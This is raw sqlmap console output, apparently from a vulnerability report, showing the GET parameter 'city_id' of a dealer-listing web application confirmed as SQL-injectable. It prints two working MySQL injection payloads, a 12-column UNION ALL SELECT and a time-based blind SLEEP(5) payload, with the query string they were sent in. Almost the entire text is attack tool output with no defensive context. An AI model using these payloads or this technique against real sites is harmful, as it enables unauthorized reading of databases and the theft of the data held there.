 [23:33:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:33:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:33:25] [INFO] target URL appears to be UNION injectable with 12 columns
[23:33:44] [INFO] GET parameter 'city_id' is 'MySQL UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'city_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Place: GET
Parameter: city_id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: ac=show_dealer&bid=210&province_id=1&city_id=-1947 UNION ALL SELECT
 NULL,NULL,CONCAT(0x7179637471,0x6b664b41665068445057,0x7168627371),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL  limit 0,1 --

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ac=show_dealer&bid=210&province_id=1&city_id=475 AND SLEEP(5)  limi
t 0,1 --
---